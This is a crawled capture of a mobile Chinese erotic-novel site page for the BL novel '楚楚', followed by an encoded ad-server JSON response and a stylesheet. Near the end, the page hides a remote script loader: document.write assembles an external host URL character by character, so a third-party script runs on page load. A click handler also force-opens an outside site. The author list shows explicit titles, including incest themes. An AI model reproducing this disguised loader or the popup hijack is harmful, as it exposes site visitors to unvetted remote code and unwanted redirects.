

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanbl1.com/novel/8812.html
body_size: 6694
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>楚楚_作者:佚名_耽美_全本BL小说网</title>
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="楚楚,TXT,佚名,全本BL小说网" />
<meta name="description" content="《楚楚》作品详情:    武功强大攻X曾是小倌受 ，小攻常常欺负小受什么的，床戏足。
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js?v=60137947881a87a77f13ed8b6b269fc0"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
	#novelMain {
		margin:0;
	}
	.chapterList ul {
		margin:0;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.quanbl1.com" class="logo">全本BL小说网</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="http://m.quanbl1.com/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/1_1.html" >耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/2_1.html" >辣文</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/3_1.html" >言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/4_1.html">百合</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/5_1.html">其他</a></li>
        <li><a href="http://m.quanbl1.com/wapsort/6_1.html">私密</a></li>

	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="https://www.nidedizhi1.com" target="_blank" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a></p>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<style>
	.lb_mulu ul li a.more_none{display:none;}
	pre{white-space: pre-wrap;word-wrap: break-word;}
	.yzwHead {
		clear: both;
		overflow: hidden;
		background: #F8F8F8 none repeat scroll 0% 0%;
		border-bottom: 1px solid #DFDFDF;
		line-height: 42px;
		min-height: 42px;
		font-size: 16px;
		position: relative;
		display:block;
	}
	.h_txt {
		float: left;
		text-align: center;
		position: relative;
		width: 52px;
		height: 42px;
		display: inline-block;
		background-position: 6px 6px;
		overflow: hidden;
		border-right: 1px solid #DFDFDF;
	}
	.h_txt::after {
		content: "";
		position: absolute;
		width: 1px;
		right: 0px;
		top: 0px;
		bottom: 0px;
		background: #FFF none repeat scroll 0% 0%;
	}
	.h_nav_items {
		overflow: hidden;
		height: 42px;
	}
	.h_nav_items li {
		float: left;
		padding: 0px 12px 0px 8px;
		background: transparent url("/Public/image/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
		background-position: right -92px;
	}
	#jumpAll {
		display: block;
		margin: 10px auto 0px;
		text-align: center;
		width: 90%;
		height: 30px;
		line-height: 30px;
		font-size: 12px;
		color: #6E6E6E;
		border-radius: 3px;
		background: #E5E5E5;
	}
	.lb_fm table {width:100%;}
	.lb_fm .article_info_td {width:50%;}
	.lb_fm img {margin-right: 5px;}
	.lb_fm a{color:#49CC9F}
	h2,h3 {
		font-weight: normal;
		font-size: 1rem;
		text-indent: 0.5em;
	}

	.entry {
		width: 98%;
		padding-bottom: 5px;
		border-bottom: 1px dotted #DDD;
		overflow: hidden;
		margin-left:1%;
	}
	.entry .headerimage {
		display: inline-block;
		background: #F8F8F8 none repeat scroll 0% 0%;
		width: 30px;
		border-radius: 50%;
		float: left;
		overflow: hidden;
		opacity: 1;
		margin: 5px 10px 0px 0px;
	}
	.entry .info,.entry .re_info {
		padding: 10px 0px 0px;
		font-size: 12px;
		color: #888;
	}
	li strong, ul.side_comm li strong {
		padding-right: 6px;
	}
	li strong.p_floor {
		color: #888;
		float: right;
	}
	li strong.nick {
		color: #333;
	}
	li strong,li strong {
		padding-right: 6px;
	}
	li.entry p {
		padding: 15px 0px 0px 37px;
		line-height: 24px;
		word-wrap: break-word;
	}
	li.entry .zhiChi {
		position: relative;
		float: right;
		padding-bottom: 10px;
		width: 100%;
	}
	li.entry span.comm_reply {
		float: right;
		padding-top: 5px;
		font-size: 12px;
		color: #AAA;
	}
	.comm_reply .s {
		color: #28BD98;
	}
	.comm_reply a {
		margin-left: 20px;
	}
	.comm_reply .a {
		color: #FF6F6F;
	}
	.comm_reply a {
		margin-left: 20px;
	}

	li.entry ul.reply {
		clear: both;
		margin: 5px 0 5px 35px;
		padding: 0 8px;
		border: 1px #fcbb90 solid;
		background: #fefcf4;
		zoom: 1;
	}
	li.entry ul.reply li.gh {
		border-bottom: 1px dotted #fcbb90;
	}
	li.entry ul.reply li.gh:last-child {
		border: 0;
	}
	li.entry ul.reply .zhiChi {
		padding-bottom: 5px;
	}
	.re_comm {
		overflow: hidden;
	}
	li.entry ul.reply p{padding-left: 0px;}
	li.entry ul.reply .zheDie {
		font-size: 14px;
		padding: 10px 0;
		text-align: center;
	}
	li.entry ul.reply .zheDie a {
		color: #1E75D1;
		font-size: 14px;
	}
	.comm_list .more_comm {
		width: 100%;
		height: 43px;
		border-top: 1px #d22222 solid;
	}
	#novelMain {margin:0 1%;}

	/*hot comment start*/
	ul.list li.entry .zhiChi .l {
		float: left;
		width: 150px;
	}
	ul.list li.entry .zhiChi .l .comm_reply {
		float: left;
		margin-left: 15px;
	}
	ul.list li.entry .zhiChi .l a {
		cursor: pointer;
		color: #4d93f2;
	}
	.comm_reply a {
		margin-left: 20px;
	}
	fieldset, img {
		border: 0;
		vertical-align: bottom;
	}
	.article_info_td h2{display: inline;font-size: 14px;}
	/*hot comment end*/
	#baidu_new_ad,#bianxianmao_ad{display:none;}
</style>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">楚楚</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/佚名/" title="佚名">佚名</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/8812/1053057.html">分卷阅读65</a></div>
					<div>更新时间：<time>2019-04-05</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/8812/1052993.html" onClick="location.href='/novel/8812/1052993.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(8812)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
			<script language="javascript" type="text/javascript" src="/js/dd.js"></script>
		</div>
	</div>
	<style>
		.bt {
			margin: 10px 0;
			width: 100%;
			float: none;
			text-align: center;
			clear: both;
			color: #8a8a8a;
		}
		.bt span {
			display: inline-block;
			height: 20px;
			border: #49CC9F 1px solid;
			position: relative;
			padding: 0 .6rem;
			text-align: center;
			text-decoration: none;
			line-height: 20px;
			-webkit-border-radius: 30px;
			-moz-border-radius: 30px;
			border-radius: 30px;
			vertical-align: middle;
			color: #8a8a8a;
			width: 25%;
		}
		.bt sapn a {
			color: #d22222 !important;
			font-size: 15px;
			line-height: 22px;
		}
		.bt span div {
			font-size: 14px;
			display: inline;
			color: #FF7B75;
		}
		.sg-bg {
			background-color:#49CC9F;
			color:#fff !important;
		}
	</style>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/tool/novel_grade/aid/8812/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/tool/displayGrade/aid/8812/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《楚楚》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    武功强大攻X曾是小倌受 ，小攻常常欺负小受什么的，床戏足。
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《楚楚》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共65章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/tool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/tool/getVerify/?d=\'+Math.random();" /><br /><form action="/tool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="8812"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul><li><a href='/novel/8812/1052993.html'>1</a></li><li><a href='javascript:goChapter(1052994);' style='color:#000'>2</a></li><li><a  style='color:#000' href='javascript:goChapter(1052995);'>3</a></li><li><a href='/novel/8812/1052996.html'>4</a></li><li><a href='javascript:goChapter(1052997);' style='color:#000'>5</a></li><li><a  style='color:#000' href='javascript:goChapter(1052998);'>6</a></li><li><a href='/novel/8812/1052999.html'>7</a></li><li><a href='javascript:goChapter(1053000);' style='color:#000'>8</a></li><li><a  style='color:#000' href='javascript:goChapter(1053001);'>9</a></li><li><a href='/novel/8812/1053002.html'>10</a></li><li><a style="color:red;" href="javascript:goChapterList(8812);" id="getChapterList" >......</a></li><li><a href='javascript:goChapter(1053048);' style='color:#000'>56</a></li><li><a  style='color:#000' href='javascript:goChapter(1053049);'>57</a></li><li><a href='/novel/8812/1053050.html'>58</a></li><li><a href='javascript:goChapter(1053051);' style='color:#000'>59</a></li><li><a  style='color:#000' href='javascript:goChapter(1053052);'>60</a></li><li><a href='/novel/8812/1053053.html'>61</a></li><li><a href='javascript:goChapter(1053054);' style='color:#000'>62</a></li><li><a  style='color:#000' href='javascript:goChapter(1053055);'>63</a></li><li><a href='/novel/8812/1053056.html'>64</a></li><li><a href='javascript:goChapter(1053057);' style='color:#000'>65</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者佚名的其他作品</h3>
		<ul>
												<li><a href="/novel/510.html">jingye渴求系统(H)</a></li>
									<li><a href="/novel/714.html">紅家聖誕文</a></li>
									<li><a href="/novel/728.html">高校生的玩物</a></li>
									<li><a href="/novel/814.html">白狐</a></li>
									<li><a href="/novel/1331.html">海丝di的保健室(H)</a></li>
									<li><a href="/novel/2064.html">往事追忆录</a></li>
									<li><a href="/novel/4636.html">雪山情迷(H)</a></li>
									<li><a href="/novel/4678.html">一个山村里的全家luanlun(H)</a></li>
									<li><a href="/novel/4719.html">重楼(H)</a></li>
									<li><a href="/novel/8190.html">女教师耻辱之教育实习</a></li>
									<li><a href="/novel/8594.html">妖界yin游记</a></li>
									<li><a href="/novel/8738.html">百草折(H)</a></li>
									<li><a href="/novel/8750.html">心有独钟(H)</a></li>
									<li><a href="/novel/8804.html">玩ju的野心(H)</a></li>
									<li><a href="/novel/8812.html">楚楚</a></li>
									<li><a href="/novel/9475.html">大学生的老师狗(H)</a></li>
									<li><a href="/novel/9934.html">gan死爸爸的老板／征服爸爸的老板(H)</a></li>
									<li><a href="/novel/21860.html">林城表哥(H)</a></li>
									<li><a href="/novel/31128.html">我ai电影院里的变态 (H)</a></li>
									<li><a href="/novel/26854.html">我的媳妇叫长青（H)</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/8812/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/tool/novel_info/aid/8812/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="8812" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<!--<script charset="utf-8" src="/tool/hit/aid/8812/"></script>-->
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script type="text/javascript" src="/js/tiao123.js?tt=12346"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80bcf45eb1644cf9866c250cff1d070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2423.ali984.com:8004/d/6533?t=0.022079463289151224
body_size: 1313
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1KQ@K1{01=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}}}oK{smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/21(-Vr:kiomdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Kzk9zyN]TF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmF4ffQKQmX6Jg{{s}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://quanbl1.com/Public/yuzhaiwu.css
body_size: 3126
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#49CC9F;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#49CC9F;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.logo{padding-left:15px;font-weight:bold;font-size:25px;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#49CC9F;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#49CC9F;text-indent:10px;border-bottom:1px solid #49CC9F;margin-bottom:5px;}.c_big_border{border-color:#49CC9F;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#49CC9F;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #49CC9F;font-size:12px;}.nr_set .set1{float:right;border:1px solid #49CC9F;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #49CC9F;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#49CC9F;}.nr_set .set2 p{border:1px solid #49CC9F;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#49CC9F;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#49CC9F;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#49CC9F;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#49CC9F;border:1px solid #49CC9F;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li 